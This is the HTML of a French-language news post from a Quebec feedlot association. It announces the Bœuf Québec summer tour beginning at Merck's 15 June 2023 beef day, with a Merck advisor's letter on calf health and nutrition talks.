<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<div class="menu-menu-haut-container"><ul id="menu-menu-haut" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://boeufquebecspeq.com/speq2/">Accueil</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://boeufquebecspeq.com/speq2/contacts/">Contacts</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://boeufquebecspeq.com/speq2/" class="custom-logo-link" rel="home"><img width="150" height="115" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2019/11/nouveaulogospeq-e1654888886246.png" class="custom-logo" alt="Logo SPEQ" decoding="async" /></a><div class="mh-header-text">
<a class="mh-header-text-link" href="https://boeufquebecspeq.com/speq2/" title="Société des parcs d’engraissement du Québec" rel="home">
<h2 class="mh-header-title">Société des parcs d’engraissement du Québec</h2>
<h3 class="mh-header-tagline">Société des parcs d’engraissement du Québec</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="media_image-4" class="mh-widget mh-header-2 widget_media_image"><a href="https://zeleris.ca/fr"><img width="750" height="90" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2024/04/CEVA-banner-750x90-1.jpg" class="image wp-image-27012  attachment-full size-full" alt="Bannière Ceva" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://boeufquebecspeq.com/speq2/wp-content/uploads/2024/04/CEVA-banner-750x90-1.jpg 750w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2024/04/CEVA-banner-750x90-1-300x36.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192"><a href="https://boeufquebecspeq.com/speq2/">Accueil</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://boeufquebecspeq.com/speq2/category/boeufquebec/">Bœuf Québec</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-87"><a href="https://boeufquebecspeq.com/speq2/category/marches/">Marchés</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://boeufquebecspeq.com/speq2/category/marches/anaysemarche/">Analyse de marché</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://boeufquebecspeq.com/speq2/category/marches/achatlocal/">Achat local</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://boeufquebecspeq.com/speq2/category/marches/commerceaccrodinternationaux/">Commerce et accords internationaux</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://boeufquebecspeq.com/speq2/category/marches/donnees-administratives-economiques-et-dinventaire/">Données administratives, économiques et d’inventaire</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://boeufquebecspeq.com/speq2/category/marches/tendancesconsommation/">Tendances consommation</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-89"><a href="https://boeufquebecspeq.com/speq2/category/santeanimale/">Santé animale</a>
<ul class="sub-menu">
	<li id="menu-item-25110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25110"><a href="https://boeufquebecspeq.com/speq2/category/santeanimale/ceva-sante-animale/">Chronique Ceva Santé Animale</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://boeufquebecspeq.com/speq2/category/santeanimale/chroniquemerck/">Chronique performance Merck</a></li>
	<li id="menu-item-22176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22176"><a href="https://boeufquebecspeq.com/speq2/category/chronique-zoetis/">Chronique Zoetis</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://boeufquebecspeq.com/speq2/category/santeanimale/recherche-en-sante-animale/">Recherche en santé animale</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://boeufquebecspeq.com/speq2/category/santeanimale/sante-et-bien-etre-animal/">Santé et bien-être animal</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://boeufquebecspeq.com/speq2/category/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://boeufquebecspeq.com/speq2/category/nutrition/recherchenutrition/">Recherche en nutrition</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://boeufquebecspeq.com/speq2/category/nutrition/techniques-de-nutrition/">Techniques de nutrition</a></li>
	<li id="menu-item-22221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22221"><a href="https://boeufquebecspeq.com/speq2/category/nutrition/chronique-alltech/">Chronique Alltech</a></li>
	<li id="menu-item-22195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22195"><a href="https://boeufquebecspeq.com/speq2/category/chronique-nutrition-agribrands-purina-canada-cargill/">Chronique Nutrition Agribrands Purina Canada et Cargill</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/">Dossiers</a>
<ul class="sub-menu">
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/gouvernements/">Gouvernements</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/gouvernements/financement/">Financement</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/gouvernements/reglementation/">Règlementation</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/gouvernements/securitefinanciere/">Sécurité financière</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/productiondurable/">Production durable et environnement</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/qualiteviandecarcasse/">Qualité de la viande et de la carcasse</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/sante-humaine-et-securite-alimentaire/">Santé humaine et sécurité alimentaire</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://boeufquebecspeq.com/speq2/category/dossiers/tracabilite/">Traçabilité</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-96"><a href="https://boeufquebecspeq.com/speq2/category/gestion/">Gestion</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://boeufquebecspeq.com/speq2/category/gestion/strategieleadership/">Stratégie et leadership</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://boeufquebecspeq.com/speq2/category/gestion/transfertentreprise/">Transfert d’entreprise</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://boeufquebecspeq.com/speq2/category/gestion/techniquesinnovations/">Technologies</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://boeufquebecspeq.com/speq2/evenements/">Événements</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-117"><a href="https://boeufquebecspeq.com/speq2/category/speq/">SPEQ</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://boeufquebecspeq.com/speq2/la-mission-de-la-societe-des-parcs-dengraissement/">Mission</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://boeufquebecspeq.com/speq2/le-conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://boeufquebecspeq.com/speq2/lhistorique-de-la-speq/">Historique</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://boeufquebecspeq.com/speq2/membres-associes/">Membres associés</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://boeufquebecspeq.com/speq2/?page_id=121">Partenaires médias</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://boeufquebecspeq.com/speq2/contacts/">Contacts</a></li>
</ul>
</li>
<li id="menu-item-22651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22651"><a href="https://boeufquebecspeq.com/speq2/emplois/">Emplois</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<div class="menu-menu-haut-container"><ul id="menu-menu-haut-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://boeufquebecspeq.com/speq2/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://boeufquebecspeq.com/speq2/contacts/">Contacts</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			Fil de nouvelles<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://boeufquebecspeq.com/speq2/des-nouvelles-cette-semaine/" title="Des nouvelles cette semaine">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 20 juin 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Des nouvelles cette semaine						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Bœuf Québec							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://boeufquebecspeq.com/speq2/un-dome-pour-loger-les-animaux/" title="Un dôme pour loger les animaux">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 20 juin 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Un dôme pour loger les animaux						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Santé et bien-être animal							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://boeufquebecspeq.com/speq2/selon-les-zootechniciens-de-la-wvu-les-panneaux-solaires-pourraient-rendre-les-paturages-plus-rentables/" title="Selon les zootechniciens de la WVU, les panneaux solaires pourraient rendre les pâturages plus rentables">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 20 juin 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Selon les zootechniciens de la WVU, les panneaux solaires pourraient rendre les pâturages plus rentables						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Nutrition							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://boeufquebecspeq.com/speq2/sterling-profit-tracker-les-marges-sur-le-betail-et-le-porc-se-maintiennent/" title="Sterling Profit Tracker : Les marges sur le bétail et le porc se maintiennent">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 20 juin 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Sterling Profit Tracker : Les marges sur le bétail et le porc se maintiennent						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Analyse de marché							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://boeufquebecspeq.com/speq2/la-fierte-de-contribuer-a-rebatir-labattage-au-quebec-pour-creer-de-la-valeur/" title="La fierté de contribuer à rebâtir l’abattage au Québec pour créer de la valeur.">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 10 juin 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							La fierté de contribuer à rebâtir l’abattage au Québec pour créer de la valeur.						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Bœuf Québec							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://boeufquebecspeq.com/speq2/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://boeufquebecspeq.com/speq2" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://boeufquebecspeq.com/speq2/category/speq/" itemprop="item"><span itemprop="name">SPEQ</span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>La tournée Bœuf Québec débute le 15 juin!</nav>
<article id="post-26177" class="post-26177 post type-post status-publish format-standard has-post-thumbnail hentry category-speq">
	<header class="entry-header clearfix"><h1 class="entry-title">La tournée Bœuf Québec débute le 15 juin!</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://boeufquebecspeq.com/speq2/2023/05/">31 mai 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://boeufquebecspeq.com/speq2/author/phil-g/">Phil-G</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://boeufquebecspeq.com/speq2/category/speq/" rel="category tag">SPEQ</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><span class="mh-comment-count-link">Commentaires fermés<span class="screen-reader-text"> sur La tournée Bœuf Québec débute le 15 juin!</span></span></span>
</div>
	</header>
	<div id="text-3" class="mh-widget mh-posts-1 widget_text">			<div class="textwidget"></div>
		</div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/05/MERCK-JOURNEE1-12-678x381.jpg" alt="" title="MERCK JOURNÉE 2023" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F&t=La+tourn%C3%A9e+B%C5%93uf+Qu%C3%A9bec+d%C3%A9bute+le+15+juin%21', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=La+tourn%C3%A9e+B%C5%93uf+Qu%C3%A9bec+d%C3%A9bute+le+15+juin%21:&url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F&media=https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/05/MERCK-JOURNEE1-12.jpg&description=La+tourn%C3%A9e+B%C5%93uf+Qu%C3%A9bec+d%C3%A9bute+le+15+juin%21', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=La%20tourn%C3%A9e%20B%C5%93uf%20Qu%C3%A9bec%20d%C3%A9bute%20le%2015%20juin%21&amp;body=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>

<blockquote class="wp-block-quote">
<p>Cet été, nous poursuivons notre priorité qui est de créer de la valeur pour nos producteurs de Bœuf du Québec.&nbsp; Nous n’organisons pas la journée champêtre.&nbsp; Nous valorisons les opportunités d’établir des partenariats (invitez-nous!) &nbsp;et d’interagir avec nos membres de la SPEQ.&nbsp; &nbsp;</p>



<p>Notre tournée commencera le 15 juin 2023 lors de la journée bovine MERCK Santé animale.&nbsp; La fin de la journée se déroulera à la Ferme Bœuf des Patriotes, où nous aurons le plaisir de vous offrir bière et sandwichs Bœuf Québec braisés à la bière et de l’effiloché Whisky Érable.</p>



<p>Si vous organisez une activité sur votre ferme au cours de l’été et que vous souhaitez que nous participions en faisant nos sandwichs Bœuf Québec,</p>



<p></p>



<p>Écrivez à Hélène Bourgeois &nbsp;<a href="mailto:hbourgeois@boeufquebec.org" target="_blank" rel="noreferrer noopener">hbourgeois@boeufquebec.org</a></p>



<p></p>



<p></p>
</blockquote>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="752" data-id="26217" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/journee.merck_-2-1024x752.jpg" alt="" class="wp-image-26217" srcset="https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/journee.merck_-2-1024x752.jpg 1024w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/journee.merck_-2-300x220.jpg 300w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/journee.merck_-2-768x564.jpg 768w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/journee.merck_-2-80x60.jpg 80w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/journee.merck_-2.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="PARTIR DES VEAUX, CE N’EST PAS FACILE !!!  L’automne 2022 et l’hiver qu’on vient de terminer furent difficiles. Garder les veaux en SANTÉ est sans contredit le sujet le plus discuté au cours des derniers mois. On sait tous qu’une multitude de détails sont essentiels pour réussir à bien démarrer des veaux. Il faut se dire la vérité, ce ne sont pas tous les veaux reçus en engraissement qui sont sevrés et ce peu importe le poids… Le départ en engraissement dans ‘’LA JOIE’’ de tout ce beau monde pour espérer une croissance optimale avec un système immunitaire fort est toute une mission !  J’ai travaillé au cours des années avec les engraisseurs du Québec sur différents détails afin d’améliorer leurs résultats et nous avons fait ensemble beaucoup de progrès. Mais cette année, avec des taux de morbidité moyens avoisinant les 35%, de la mortalité à 4-5%...force est d’admettre que j’ai eu à me questionner avec d’autres personnes de l’Industrie afin de voir ce qui peut nous échapper.  Je ne vous dirai pas aujourd’hui que j’ai trouvé LE PROBLÈME, car comme vous le savez, le démarrage des veaux en engraissement est un art et de multiples détails peuvent nous amener au succès. Cependant, nous savons tous que le côté nutrition est primordial pour assurer une bonne santé chez nos veaux et c’est sur ce point que je veux qu’on aille ensemble chercher plus d’informations le 15 juin.  Tout d’abord avec, Le Dr Younès Chorfi qui a travaillé en collaboration l’automne dernier avec nous, Merck Santé animale, et certains vétérinaires afin d’évaluer le veau typique du Québec via prises de sang et profils métaboliques. Il vous présentera les résultats obtenus, les carences en minéraux notés, les problèmes sur la santé que ces carences amènent et les solutions pour y remédier.  Par la suite on enchaîne avec Le Dr Wade Nichols, basé au Texas, qui est un nutritionniste travaillant avec nous depuis plusieurs années. Il suit plusieurs immenses parcs d’engraissement et est impliqué en recherche (nutrition) depuis toujours. Je crois qu’il sera l’homme de la situation pour nous parler de ration de départ afin de sevrer des veaux, démarrer des veaux en parc qu’il soit à haut risque ou non. À discuter avec les engraisseurs d’ici on dirait qu’il y a plusieurs façons de faire…curieusement quand nous sommes allés à Amarillo au Texas, ils avaient presque tous la même ration de départ. Ça promet !  Nous terminerons la journée avec la visite de la Ferme Bœufs des Patriotes. La famille de Lucio Zoia est heureuse de nous accueillir et de nous faire partager leur connaissance de l’élevage. Leur bâtiment principal d’engraissement ayant des enclos en pente ne nécessite pas d’écurage une à 2 fois par semaine comme ailleurs, les animaux sont donc moins dérangés dans leur croissance et ça maximise le travail de tous. Ils ont leurs défis également, on pourra tous en discuter ensemble ! Dans le fond, n’est-ce pas pour se rassembler qu’on vient année après année aux Journées bovines de Merck Santé animale ?  Soit dit en passant la visite de la ferme n’est qu’à quelques minutes du Vignoble 1292, qui nous recevra pour les conférences et le dîner.  Au plaisir de vous voir le 15 juin Prochain !  Christian Bernier agr., Expert-Conseil en production animale, Merck Santé animale"><img decoding="async" width="1024" height="560" data-id="26197" src="https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/Sans-titre-1024x560.jpg" alt="" class="wp-image-26197" srcset="https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/Sans-titre-1024x560.jpg 1024w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/Sans-titre-300x164.jpg 300w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/Sans-titre-768x420.jpg 768w, https://boeufquebecspeq.com/speq2/wp-content/uploads/2023/06/Sans-titre.jpg 1145w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-1 wp-block-group-is-layout-flex">
<p>PARTIR DES VEAUX, CE N’EST PAS FACILE !!!</p>



<p>L’automne 2022 et l’hiver qu’on vient de terminer furent difficiles. Garder les veaux en SANTÉ est sans contredit le sujet le plus discuté au cours des derniers mois. On sait tous qu’une multitude de détails sont essentiels pour réussir à bien démarrer des veaux. Il faut se dire la vérité, ce ne sont pas tous les veaux reçus en engraissement qui sont sevrés et ce peu importe le poids… Le départ en engraissement dans ‘’LA JOIE’’ de tout ce beau monde pour espérer une croissance optimale avec un système immunitaire fort est toute une mission !</p>



<p>J’ai travaillé au cours des années avec les engraisseurs du Québec sur différents détails afin d’améliorer leurs résultats et nous avons fait ensemble beaucoup de progrès. Mais cette année, avec des taux de morbidité moyens avoisinant les 35%, de la mortalité à 4-5%&#8230;force est d’admettre que j’ai eu à me questionner avec d’autres personnes de l’Industrie afin de voir ce qui peut nous échapper.</p>



<p>Je ne vous dirai pas aujourd’hui que j’ai trouvé LE PROBLÈME, car comme vous le savez, le démarrage des veaux en engraissement est un art et de multiples détails peuvent nous amener au succès. Cependant, nous savons tous que le côté nutrition est primordial pour assurer une bonne santé chez nos veaux et c’est sur ce point que je veux qu’on aille ensemble chercher plus d’informations le 15 juin.</p>



<p>Tout d’abord avec, Le Dr Younès Chorfi qui a travaillé en collaboration l’automne dernier avec nous, Merck Santé animale, et certains vétérinaires afin d’évaluer le veau typique du Québec via prises de sang et profils métaboliques. Il vous présentera les résultats obtenus, les carences en minéraux notés, les problèmes sur la santé que ces carences amènent et les solutions pour y remédier.</p>



<p>Par la suite on enchaîne avec Le Dr Wade Nichols, basé au Texas, qui est un nutritionniste travaillant avec nous depuis plusieurs années. Il suit plusieurs immenses parcs d’engraissement et est impliqué en recherche (nutrition) depuis toujours. Je crois qu’il sera l’homme de la situation pour nous parler de ration de départ afin de sevrer des veaux, démarrer des veaux en parc qu’il soit à haut risque ou non. À discuter avec les engraisseurs d’ici on dirait qu’il y a plusieurs façons de faire…curieusement quand nous sommes allés à Amarillo au Texas, ils avaient presque tous la même ration de départ. Ça promet !</p>



<p>Nous terminerons la journée avec la visite de la Ferme Bœufs des Patriotes. La famille de Lucio Zoia est heureuse de nous accueillir et de nous faire partager leur connaissance de l’élevage. Leur bâtiment principal d’engraissement ayant des enclos en pente ne nécessite pas d’écurage une à 2 fois par semaine comme ailleurs, les animaux sont donc moins dérangés dans leur croissance et ça maximise le travail de tous. Ils ont leurs défis également, on pourra tous en discuter ensemble ! Dans le fond, n’est-ce pas pour se rassembler qu’on vient année après année aux Journées bovines de Merck Santé animale ?</p>



<p>Soit dit en passant la visite de la ferme n’est qu’à quelques minutes du Vignoble 1292, qui nous recevra pour les conférences et le dîner.</p>



<p>Au plaisir de vous voir le 15 juin Prochain !</p>
</div>



<p>Christian Bernier agr., Expert-Conseil en production animale, Merck Santé animale</p>

<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F&t=La+tourn%C3%A9e+B%C5%93uf+Qu%C3%A9bec+d%C3%A9bute+le+15+juin%21', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=La+tourn%C3%A9e+B%C5%93uf+Qu%C3%A9bec+d%C3%A9bute+le+15+juin%21:&url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
